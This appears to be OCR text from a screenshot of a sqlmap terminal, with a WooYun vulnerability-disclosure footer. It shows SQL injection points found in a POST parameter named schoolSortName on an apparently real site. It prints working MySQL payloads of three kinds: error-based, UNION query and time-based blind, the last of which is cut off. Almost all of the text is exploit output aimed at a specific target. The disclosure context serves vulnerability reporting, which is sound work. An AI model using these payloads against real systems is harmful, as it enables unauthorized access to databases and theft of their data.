 sqlmap : bash
文件 编辑 查看 书签 设置 帮助
sqlmap identified the following injection points with a total of 0 HTTP(s
) requests:
---
Place: POST
Parameter: schoolSortName
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: schoolSortName=2131' AND (SELECT 4339 FROM(SELECT COUNT(*),C
ONCAT(0x7165746571,(SELECT (CASE WHEN (4339=4339) THEN 1 ELSE 0 END)),0x7
1797a6171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP
BY x)a) AND 'vuKp'='vuKp
Type: UNION query
Title: MySQL UNION query (NULL) - 9 columns
Payload: schoolSortName=2131' UNION ALL SELECT 96,CONCAT(0x7165746571
,0x4146526c51624757635a,0x71797a6171),96,96,96,96,96,96,96#
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: schoolSortName=2131' AND 3703=BENCHMARK(5000000,MD5(0x424379
<< back | track
www.wooyun.org
sqlmap : bash